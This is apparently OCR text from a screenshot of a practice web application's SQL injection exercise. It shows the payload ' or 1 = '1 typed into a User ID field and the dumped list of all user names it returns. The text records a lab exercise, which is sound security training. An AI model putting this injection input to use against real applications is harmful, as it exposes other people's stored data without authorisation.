 Vulnerability: SQL Injection
User ID: password from users# Submit
ID: ' or 1 = '1
First name: admin
Surname: admin
ID: ' or 1 = '1
First name: Gordon
Surname: Brown
ID: ' or 1 = '1
First name: Hack
Surname: Me
ID: ' or 1 = '1
First name: Pablo
Surname: Picasso
ID: ' or 1 = '1
First name: Bob
Surname: Smith